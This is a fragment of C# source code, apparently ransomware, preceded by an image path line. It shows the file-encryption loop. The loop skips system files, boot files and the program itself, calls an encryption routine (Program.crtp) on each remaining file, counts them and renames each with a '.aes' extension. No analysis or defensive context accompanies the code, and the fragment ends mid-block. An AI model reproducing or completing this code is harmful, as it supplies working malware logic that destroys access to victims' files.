 Environment.GetFolderPath(Environment.SpecialFolder.DesktopDirectory);
string text = Environment.CommandLine.Replace("\"", "");
text = text.ToLower();
if (!path.Contains(".aes") && !path.Contains(".sys") && !path.Contains(".SYS") && !path.Contains("bootmgr") && !path.Contains("BOOTNXT") && !path.Contains(".ani")
&& !path.Contains(".cpl") && !path.Contains(".cur") && !path.Contains(".dat") && !path.Contains(".deskthemepack") && !path.Contains(".diagcab") && !path.Contains
(".diagpkg") && !path.Contains(".dmp") && !path.Contains(".drv") && !path.Contains(".hlp") && !path.Contains(".icl") && !path.Contains(".icons") && !path.Contains
(".ico") && !path.Contains(".mod") && !path.Contains(".msp") && !path.Contains(".msstyles") && !path.Contains(".ocx") && !path.Contains(".rtp") && !path.Contains
(".themepack") && !path.Contains(".CAB") && !path.Contains(".settingcontent-ms") && !text.ToLower().Contains(path.ToLower()) && !path.Contains(".lnk"))
{
try
{
try
{
new Stopwatch();
Program.crtp(path);
lock (Program.locker)
{
Program.count += 1L;
}
}
finally
{
File.Move(path, path + ".aes");
}
}
catch
{